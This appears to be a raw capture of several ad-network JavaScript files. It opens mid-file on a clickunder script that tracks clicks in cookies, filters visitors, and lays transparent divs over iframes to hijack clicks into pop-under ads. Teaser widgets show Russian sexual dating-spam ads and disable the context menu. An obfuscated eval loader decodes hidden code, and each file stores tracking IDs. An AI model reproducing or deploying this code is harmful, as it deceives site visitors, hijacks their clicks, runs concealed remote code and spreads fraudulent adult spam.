            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe753d7a13c([['https://kllastroad.com/clicks/MjU3NTJfMjg3NDA4XzIzLjAyNzc3N18xM18xNzY5NDc0MjA0NTk3Nzk1NzE3Nl8yMF8xOC4xMTYuNDYuMjE0XjYzYTAwOTlmYmFjN2QwNzhhMDRlNGQ2NjkzZDVjZjllXjAzLjEuMjcuMjAyNg==','','','',' ','','0','']]);  try { localStorage.setItem('e753d7a13c_uid', '17694742045977957176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/animal/horse.js?25089&u=null&a=0.17622071466755607
body_size: 11009
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17694742041921845176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzEyMTE0XzIzLjAxOTA4XzEzXzE3Njk0NzQyMDQxOTIxODQ1MTc2XzIwXzE4LjExNi40Ni4yMTReYmMzYjM4YjVlZTMwMGYyY2I2MTkxZWRhMTI3MzVmZmNeMDMuMS4yNy4yMDI2','//cs10.ztdog.com/content/61440/3533594.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs10.ztdog.com/content/61440/3533594_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzEyMTAyXzIzLjAxODg2N18xM18xNzY5NDc0MjA0MTkyMTg0NTE3Nl8yMF8xOC4xMTYuNDYuMjE0XjliZjY0ZjgyNTY3Yjk4MDAzOTI5OGQyYWVkZGZiODhjXjAzLjEuMjcuMjAyNg==','//cs10.ztdog.com/content/61440/3533558.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs10.ztdog.com/content/61440/3533558_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTQ3NDIwNDE5MjE4NDUxNzZfMjBfMTguMTE2LjQ2LjIxNF5mYTZkOTM5MzE5ZTk4ZWJjYjI1YzRkYmU4MTUxMzBhN14wMy4xLjI3LjIwMjY=','//cs10.ztdog.com/content/61440/3525884.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.ztdog.com/content/61440/3525884_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA4MjYxXzIzLjAyNjk1Ml8xM18xNzY5NDc0MjA0MTkyMTg0NTE3Nl8yMF8xOC4xMTYuNDYuMjE0XjI5N2NiZDRlNmZlYzUwNGJmMWE2ZTI1ZWE4YThlMzM1XjAzLjEuMjcuMjAyNg==','//cs10.ztdog.com/content/61440/3522035.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs10.ztdog.com/content/61440/3522035_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17694742041921845176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 2403
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"KGalfMNsD",29,2,33))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/always/common.js?26930&mode=list&u=null&r=0.8728087688140567
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjg3MjVfMTNfMTc2OTQ3NDIwNDU0NDM5NDMxNzZfMjBfMTguMTE2LjQ2LjIxNF43YTQzY2RhOTU3NGNiZjJiNGQ2Yzc2YWZiZDRlZDY3MF4wMy4xLjI3LjIwMjY=','//cs09.ipmainbl.com/content/61440/3525452.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61440/3525452.webp','0','//cs09.ipmainbl.com/content/61440/3525452_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17694742045443943176'); } catch (e) {}